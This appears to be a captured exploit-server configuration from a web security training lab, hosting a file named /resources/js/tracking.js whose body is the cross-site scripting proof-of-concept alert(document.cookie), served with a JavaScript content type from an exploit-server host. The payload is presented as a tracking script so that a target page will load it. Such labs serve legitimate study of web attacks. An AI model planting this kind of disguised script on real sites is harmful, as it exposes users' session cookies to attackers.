 https://exploit-0a88002004ecb734815b8d3d014200e6.exploit-server.net
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store
View exploit
Access log